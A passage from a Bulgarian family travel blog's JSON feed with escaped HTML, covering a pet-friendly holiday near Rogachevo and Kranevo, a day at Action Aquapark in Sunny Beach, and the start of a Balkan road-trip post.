бяха почистили след любимците си.\u003Cbr \/\u003E\u003Cbr \/\u003EНе ми допадна също, че имаше проблеми с интернет връзката от време на време. Не го ползваме постоянно, но определено се забелязваше влошаване на качеството му и пълното изчезване, което е дразнещо.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiouKvfGiaNh_utgZxYxWzLPPU7Ik0EtrripE3A5a2JFcqXJxUN-GHzlYdZsV3Nsrc6zcYbF4B-sofQgxAOdW4v9FKlX81-1hCWvruxKdsuq_izuHmyytcKHf3yK_co8J3xApjowJ8Y6HFa\/s2112\/IMGP1417.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiouKvfGiaNh_utgZxYxWzLPPU7Ik0EtrripE3A5a2JFcqXJxUN-GHzlYdZsV3Nsrc6zcYbF4B-sofQgxAOdW4v9FKlX81-1hCWvruxKdsuq_izuHmyytcKHf3yK_co8J3xApjowJ8Y6HFa\/s600\/IMGP1417.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EРазходихме се пеша един път до Рогачево, вечерта пътя се оказа натоварен от към движение и идеята не се отказа толкова добра, но все пак стигнахме до селото. Нямаше нищо интересно за разглеждане там, освен 2 хранителни магазина и няколко къщи за гости. Ние обаче пазарувахме в Кранево и там ходехме на плаж. Градът е ужасен за движение и пеша и с кола. Претъпкан, претрупан, затиснат, от всичко има по много освен въздух и място. Плажът също гъмжеше от хора, успявахме да намерим място в свободните зони покрай реките, където имаше и други кучовци. Обаче пък е чудесен - дълга плажна ивица, стигаща до Албена, ситен пясък, чист, чисто море, достатъчно плитка част, без водорасли, вливащите се реки внасяха допълнителна свежест и разнообразие особено за Лори, която ги ползваше да се разхлажда и да пие вода. До плажа има няколко безплатни паркинга, неудобството им е, че са прашни, неравни, с дупки и камъни. Има и платени такива - цената е 5 лв. на ден. Морската вода беше разкошно топла и приятна, уцелихме и няколко дена с вълни за радост на децата, изобщо страхотно време и море беше. Само кучето не посмя да се потопи във водата, вкарахме я един път, но изплува отвратена от тази солена супа и се чудеше какво толкова й харесваме, защо прекарваме толкова време там и постоянно притичваше до брега да ни провери добре ли сме или гледаше притеснено в посока на къпещите се от нашето семейство.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPspEvTkkXbGTta1Mk5UZ8zmzhmNyfPiY528y6x4WGXiJHXzSmnTvwx4G9AMFzHnIAChdQ2e4FUfNoIRyGVIUGzPAJZ3uy4mL8ROo6mRoGOWn3SU5I-1Iz-YQ8mDnDn7qfC65DgHEvi0Af\/s2112\/8.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPspEvTkkXbGTta1Mk5UZ8zmzhmNyfPiY528y6x4WGXiJHXzSmnTvwx4G9AMFzHnIAChdQ2e4FUfNoIRyGVIUGzPAJZ3uy4mL8ROo6mRoGOWn3SU5I-1Iz-YQ8mDnDn7qfC65DgHEvi0Af\/s600\/8.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPthWhvPRdn6VbKNY4lc0DXSAeM2pLMlS7Gb3cdOdcRlY7JOS31fFzch3vP48jII_ZntcB4_LCUTCyh3G8Pfw0G1abDn9ve6-1b_v6BXtaIokskqk_aBvWdvJkQWLpLgoHXr4fyTto-YoZ\/s2112\/9.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPthWhvPRdn6VbKNY4lc0DXSAeM2pLMlS7Gb3cdOdcRlY7JOS31fFzch3vP48jII_ZntcB4_LCUTCyh3G8Pfw0G1abDn9ve6-1b_v6BXtaIokskqk_aBvWdvJkQWLpLgoHXr4fyTto-YoZ\/s600\/9.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EНа плажа както казах има безплатни зони, мярнях някъде цени от 3-5 лв за шезлонг и още толкова за чадър, но ние не сме ползвали. Пробвахме 2-3 други плажа, но този се оказа най-удобен за нас. Плажът на Албена е ясен, до него стигахме при вечерните си разходки, но не сме го ползвали през деня, нека да му се радват почиващите в хотелите. Един ден отидохме до Балчик да се разходим. Слязохме на централния плаж, достъпът до него е не по малко мизерен от този на Кранево + там се издигат остатъци от някаква сграда\/завод. Още по-пренаселен, в добавка тесен и мръсен, каменист, с водорасли, не ни хареса и решихме да не оставаме там. Балчик никога не се е хвалил с хубави плажове. После се разходихме по крайбрежната алея до колкото позволява слънцето в обедните часове и там както помня все още има малки плажчета предимно окупирани от гостите на някой хотел. Хапнахме сладолед и обядвахме, след което се върнахме на нашия плаж. Два пъти ходихме на плаж и до Варна. При първия посетихме пясъка на Аспарухово - има доста миди, иначе е хубав и широк, морето също беше добро. Вторият път оставихме децата на офицерския плаж, докато ние се разходим и за там не мога да дам мнение.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfaif9bdj0dy-kbLnpFA6uE0sUiQ6PEp5aPJl6XQMF5ZwWdBGCdE66iIBzcNalxfZrOp9DbOwbTn-tY2looNqQ9PVqsg36_zVa5MWKB8v3S6r8znver5TFHo6QexIEFiCJmOG6DIkevcq\/s2112\/10.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfaif9bdj0dy-kbLnpFA6uE0sUiQ6PEp5aPJl6XQMF5ZwWdBGCdE66iIBzcNalxfZrOp9DbOwbTn-tY2looNqQ9PVqsg36_zVa5MWKB8v3S6r8znver5TFHo6QexIEFiCJmOG6DIkevcq\/s600\/10.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNbmKOcBc-l24bGQgUQrvsxzk6ENUs_vp60MsLkB836Z_84VEBuSrIHHfjeo-brlm0yozQK5ahevLQGnXv5Rig41hV01voRq0TWIMl5jIHd7PqfJhs5zaf2r88OvVXKgQw0FKXbn9Xu-zp\/s2016\/11.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNbmKOcBc-l24bGQgUQrvsxzk6ENUs_vp60MsLkB836Z_84VEBuSrIHHfjeo-brlm0yozQK5ahevLQGnXv5Rig41hV01voRq0TWIMl5jIHd7PqfJhs5zaf2r88OvVXKgQw0FKXbn9Xu-zp\/s600\/11.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EДруги активности, с който си запълвахме дните: не са много, все пак сме на почивка - половин ден в Aquamania аквапарк Албена (разочаровани сме, ще напиша отделен пост за него), една вечерна разходка с коне по плажа, редовни вечерни разходки с крака и куче по плажа, няколко пъти ходене до Варна - на мол, в морската градина и на алеята на книгите, лежане по плажа, къпане в морето и басейна и стана време да си ходим. На връщане минахме през рибния пазар на Варна, оказа се доста по-малък от колкото си го представях и си взехме барбун и кралски скариди.\u003Cbr \/\u003E\u003Cbr \/\u003EЗа тази година толкова, следващата пак ще търсим интересен аквапарк и място, където приемат с домашни любимци. В Екостар - Рогачево много ни хареса и нищо чудно да се върем пак (даже се замислих за покупка на апартамент там ;) и ще се радвам да ми препоръчате други такива места. \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/248787574725091796\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/08\/pochivka-more-kuche-ekostar-rogachevo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/248787574725091796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/248787574725091796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/08\/pochivka-more-kuche-ekostar-rogachevo.html","title":"На море с домашен любимец - комплекс Екостар - Рогачево"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh18Oca_6Lg3UyCdgUYt4VKMeiuVj07tNDlM07XLYG8iRxXARJrbKcQ0mIdWuUWsYqdynJTqz4mmW7Cm2BYy3pHOu31MA3tF7vDC7_qj9MthHti0zpTsWEfbAcHiy-RrN-dGat8SweEcCi_\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-540874193443619564"},"published":{"$t":"2021-07-15T16:04:00.004+03:00"},"updated":{"$t":"2022-07-19T08:30:55.917+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action aquapark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aquapark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Слънчев брят"},{"scheme":"http://www.blogger.com/atom/ns#","term":"аквапарк"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"море"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"Един ден в Action Aquapark (Екшън Аквапарк) - Слънчев бряг"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Ihv3I7FWl78stKEFxsmljwdvlbqXUdB8NtlJKNAiuCLGLo-8pZpPTu4In_rkBo42Ny5DTKPTmkFh2fHkt-DRMsStOMSCZjLRZGvWA0uc0q8hUkUuxYvFXZ2KjcGtf7bichVv6ylpnK8L\/s1408\/IMGP6572.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1189\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Ihv3I7FWl78stKEFxsmljwdvlbqXUdB8NtlJKNAiuCLGLo-8pZpPTu4In_rkBo42Ny5DTKPTmkFh2fHkt-DRMsStOMSCZjLRZGvWA0uc0q8hUkUuxYvFXZ2KjcGtf7bichVv6ylpnK8L\/s600\/IMGP6572.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nКогато имаш рожден ден през лятото, възможностите за едно по-различно празнуване се увеличават. Жегата понякога може да пречи, но често дава предимство, като например да отбележиш паметната дата в мокра\/морска среда. Най-малкото ни гардже е родено през август и миналата година в условия на корона вирус се чудехме какво да измислим за рождения й ден. Събирането с деца отпадна като опция не толкова заради забраните за събиране на хора, винаги може да направим парти на открито, колкото, че голяма част от гостите липсват - или са на почивка или при баби и дядовци.\u003Cbr \/\u003E\u003Cbr \/\u003EСтана ясно, че пак ще сме семейно, та поне да е забавно и запомнящо се. До сега не бяхме посещавали аквапарк, единствения ни досег с подобно приключение е водната пързалка в Бяла, която децата много харесват, но все пак като се спуснеш 10 пъти (нормално седнал, легнал, с главата напред и други маймунджилъци) и вече втръсва. Решихме, че ще ходим на аквапарк, повечето работеха с някои ограничения заради епидемиологичната обстановка, но все пак дават достатъчно възможности за забавление. Докато се чудехме кой точно да изберем, съдбата се намеси под формата на 2 билета подарък за Action Aquapark в Слънчев бряг и се отправихме към морето.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM3hTtal-9v8QPahJ2EJdJ_SPomwTenpUzD-0jaVcnPLbvy5W9PKrB5WW9cV2GxbzL-50uwHj98K-BTNor1GRJdOsckvcM95UNxkuxS79YfV6Y3_BkaIGGYed9ATzhPA17h3QLKqnhf7ax\/s2736\/IMGP6488.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1971\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM3hTtal-9v8QPahJ2EJdJ_SPomwTenpUzD-0jaVcnPLbvy5W9PKrB5WW9cV2GxbzL-50uwHj98K-BTNor1GRJdOsckvcM95UNxkuxS79YfV6Y3_BkaIGGYed9ATzhPA17h3QLKqnhf7ax\/s600\/IMGP6488.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EЕкшън Аквапарк е първият парк от този вид отворил врати в България и се старае да отговаря на името си. Пързалките му се водят като едни от най-екстремните, доста голям е и има забавления за малки и големи. Между другото те предлагат организиране на рождени дни, но първо, че имат изискване детето да е на възраст между 2-8 години, а нашите са по-големи и второ има изискване за брой гости, а ние си бяхме семейно без други. Наехме си квартира в Несебър, за да може да не губим ценно време в пътуване и още сутринта да сме във водния парк. По същата причина останалите 2 билета ги купих онлайн - оферта от Грабо на цена 25,50 лв. (децата ползват пълноправни билети), уж за да не чакаме на опашка, което не се оказа точно така. В цената е включено вход, паркинг, ползване на надуваеми рингове, шезлонг и чадър (до изчерпване на наличните), съблекални и душове. Ако искате да ползвате шкафче или сейф, за да си приберете нещата се плаща 5 лв. на ден.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2tXZIzDIx4o7SxPnUGpJnH9Ft9tBzkKJzgWdHNJoqm9bGDfn5V8uNZ3koCc3ILyY81xZDng3ptecNjiewObvdBIpTCpgWYLG8euVgzonIJw9767vwEP0wWCskvuFw_zwfUTEb2DE7Tdq\/s2112\/IMGP6498.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2112\" data-original-width=\"1408\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz2tXZIzDIx4o7SxPnUGpJnH9Ft9tBzkKJzgWdHNJoqm9bGDfn5V8uNZ3koCc3ILyY81xZDng3ptecNjiewObvdBIpTCpgWYLG8euVgzonIJw9767vwEP0wWCskvuFw_zwfUTEb2DE7Tdq\/s600\/IMGP6498.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EВ момента работното време на аквапарка е посочено от 10 до 18 за август месец, но съдейки по снимките, които съм направила, миналата година е работел от 9 часа. Малко след този час бяхме пред входа му и въпреки предварителната покупка пак трябва да минем през касата. Билетите може да се разпечатат или да се покажат на телефона, както направих аз. Работеше само една каса, билети разбира се може да си купиш и на място, мисля, че бяха малко по-скъпи от онлайн варианта, но нищо фрапиращо. Имаше доста подранили като нас, опашката се движеше бързо и след няколко минути вече бяхме вътре. На входа ти проверяват багажа, нямаш право да носиш храна и напитки, даже май и вода не можеше да се внася, което ми е малко странно, но какво да се прави, купуваш на място. Дават ти гривна, с която можеш да влизаш и излизаш до края на деня. Наоколо обаче не видях да има опции да си купиш храна, така че остава възможността да седнеш в някое от заведенията в аквапарка, които по този случай са с по-високи от нормалното цени. Отседналите в хотелите наоколо излизаха за обяд, който е включен в All inclusive опцията им и се връщаха за следобедни забавления. Има безплатен паркинг за гости на аквапарка, но са ограничени места, така че пак предимството е на първите.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8bNi6c2u-e6JmnY4_kyE22pw6AWcj6in7r4jTw6ndz158maNJ0m0v1B2YvZ0wqsVZrbng_p6dpBNA11wg1uPYaJIdPiI6PhS0PXAejDcRUwc1rp6ZNh1yiRW7JEnIr4KLVC2nCwyN3RYt\/s2112\/IMGP6536.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8bNi6c2u-e6JmnY4_kyE22pw6AWcj6in7r4jTw6ndz158maNJ0m0v1B2YvZ0wqsVZrbng_p6dpBNA11wg1uPYaJIdPiI6PhS0PXAejDcRUwc1rp6ZNh1yiRW7JEnIr4KLVC2nCwyN3RYt\/s600\/IMGP6536.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EЗабавления не мога да отрека, че парка предоставя достатъчно. Въпреки ограничителните мерки навсякъде, имаше доста хора, българи и чужденци, но не беше претъпкано. Спазваше се дистанция по атракционите. Другото по-специално беше, че не работеха всичките пързалки наведнъж, а пускаха част от тях за 2 часа, след това ги спират и пускат други. Тъй като бяхме целия ден там успяхме да изпробваме всичко, аз само по-безопасните, даже в детския басейн се топнах. За повечето спускания се чакаше на опашка, нормално като време, очаквах повече забавяне да има. Не знам дали заради ранното влизане или по-малкото хора, но нямахме проблеми да си намерим шезлонги, а също и рингове за някои от пързалките. Доста хора си прибираха поясите до шезлонга, което не се разрешава и си ги ползваха при нужда и така за други не оставаха. Но като цяло не е имало драми, все в един момент се уреждаш с плавателно средство, а и има забавления, където то не е нужно.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfJR_Ef8Icc1KCARhmz7gBfv-Nylpxq0b8ydsGK_HJSpbd3f_P1D3XMdrVM8bgsq3tyoD7hrbKInA12LoOFZQN2Ta0eH6lDX-LT26jKUy_kt3ZBJ9dsjVB5lSP6daZRdx5mLp7ESodlER\/s2112\/IMGP6538.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfJR_Ef8Icc1KCARhmz7gBfv-Nylpxq0b8ydsGK_HJSpbd3f_P1D3XMdrVM8bgsq3tyoD7hrbKInA12LoOFZQN2Ta0eH6lDX-LT26jKUy_kt3ZBJ9dsjVB5lSP6daZRdx5mLp7ESodlER\/s600\/IMGP6538.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EИма доста екстремни пързалки, децата се спуснаха на почти всичките, мъжете бяха по-безстрашни и повториха някои от най-опасните (поне в моите очи). Щатен фотограф от аквапарка обикаля по атракционите и прави снимки. Висококачествени и хубави са, излагат ги на табла до входа и срещу скромната сума от 5-7 лв едната може да се разпознаете и да си ги вземете, мисля, че имаше и магнити пак със снимка. Разбира се няма ограничение ти да снимаш на воля, просто не се получават толкова добри снимки. Аз си носех фотоапарат, електронен четец (затова и винаги трябваше да има някой при багажа), дрехи за преобличане, шапки, слънчеви очила. Не забравяйте слънцезащитата - почти постоянно сте на открито - докато тичате между атракционните, при чакане на опашките, във водата.\u003Cbr \/\u003E\u003Cbr \/\u003EОтносно храненето - Не работеха голям процент от заведенията заради корона вируса, само ресторанта и едно барче за напитки. Ние седнахме на ресторанта, със сервитьори е, менюто не е много богато, заложихме на пици и кафе. Тортата я оставихме за след аквапарка, все пак трябваше да ни останат някакви пари за останалата част от морето. Както казах според мен цените са завишени, но като нямаш избор или не ядеш нищо или си позволяваш нещо по-скромно. Цените са от 2020 година - пица 12 лв (не беше много голяма, т.е. по една на човек трябва), продукти на Кока-Кола - 3,50 лв, кафе 2,50 лв, минерална вода 500 мл - 2 лв.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMwM5n2oeICU2nqMELuFF3FwCIIFeyBRalJqgUiHV5zqv0bro_EaBUYOQfwVgdc7ps9JVIoCudmiWKjJqaBR5vTXwSrux7wYThzOSaIA4W_XqQlyLmfjLnMg0fC21kWA6QJHZ_PEl2CnW\/s2112\/IMGP6563.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2112\" data-original-width=\"1408\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMwM5n2oeICU2nqMELuFF3FwCIIFeyBRalJqgUiHV5zqv0bro_EaBUYOQfwVgdc7ps9JVIoCudmiWKjJqaBR5vTXwSrux7wYThzOSaIA4W_XqQlyLmfjLnMg0fC21kWA6QJHZ_PEl2CnW\/s600\/IMGP6563.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EКато цяло едно семейно посещение на подобно място си е скъпо удоволствие. Билети + консумация със сигурност ще надминат 150 лв. Семейната оферта не ни лови, тя е за възрастни + деца под 1.30 м. Но също така е запомнящо се и различни преживяване, а като подарък за рожден ден е супер. На децата толкова им хареса, че тази година не питат дали ще ходим на море, а дали ще ходим на аквапарк. По едно време даже имаха план да пробваме всички подобни водни паркове в България, но това след като станем милионери :) Ако сте ходили на такъв атракцион, препоръчайте ми някой, все още сме в процес на избор кой да посетим тази година. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003E\u003Cem\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003Einstagram\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/540874193443619564\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/07\/action-aquapark-sunny-beach.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/540874193443619564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/540874193443619564"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/07\/action-aquapark-sunny-beach.html","title":"Един ден в Action Aquapark (Екшън Аквапарк) - Слънчев бряг"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Ihv3I7FWl78stKEFxsmljwdvlbqXUdB8NtlJKNAiuCLGLo-8pZpPTu4In_rkBo42Ny5DTKPTmkFh2fHkt-DRMsStOMSCZjLRZGvWA0uc0q8hUkUuxYvFXZ2KjcGtf7bichVv6ylpnK8L\/s72-c\/IMGP6572.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-5394086955272249312"},"published":{"$t":"2021-01-16T17:59:00.003+02:00"},"updated":{"$t":"2022-05-21T13:00:16.686+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Балкански полуостров"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Белград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Босна"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мостар"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Сърбия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Туризъм"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътепис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"Мини балканско пътуване - част 2"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-OGYEsq6odkMdCFxmUwc0pKTc6wNlyEJWejIMH4ueGZ6sCnQUvfT_94RLSazLemTXrS_7tbDeghBv7dKMdtfDJXttEDCOIYv53a23RQhlBCkdkWglpSefScc-Jxs7CLx6ClerIBsjrPe\/s2285\/1.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1714\" data-original-width=\"2285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-OGYEsq6odkMdCFxmUwc0pKTc6wNlyEJWejIMH4ueGZ6sCnQUvfT_94RLSazLemTXrS_7tbDeghBv7dKMdtfDJXttEDCOIYv53a23RQhlBCkdkWglpSefScc-Jxs7CLx6ClerIBsjrPe\/s600\/1.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.krasimi.com\/2019\/03\/mini-balkansko-pytuvane-1-part.html\" target=\"_blank\"\u003EПърва част на мини балканското ни пътуване може да намерите тук :)\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EДен 4\u003Cbr \/\u003E\u003Cbr \/\u003EВреме беше да си тръгваме от Босна и да се насочим към крайната цел - Дубровник. Но преди да го направим, имахме още една спирка в Босна - Водопадите Кравица. Пътят ни минаваше близо до тях, снимките и отзивите в интернет бяха обещаващи, не бързахме и решихме да минем да ги видим. Запасихме се със закуски, предадохме имота на хазайката и поехме към Studenci. Пътят от Мостар до там е около час, по спомен успяхме да се загубим само един път, но за кратко. Колкото по на юг отивахме, толкова по-приятно ставаше наоколо. Малки селца и къщи, добре поддържани, нормален път, дъждът спря.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqdAKgnMrUDgYV9nM22CCPTvFfEZ4qT0G4wNo4bRy3s2srBEAIjEjQLnWVX_aKEGwouoQV8o96d8SH0wpIdeXIjIiXAkT5ch5JcCXP-rvnMVKPqEr0browywR2uozj9A93OqnayC85E3f5\/s2106\/2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1400\" data-original-width=\"2106\" 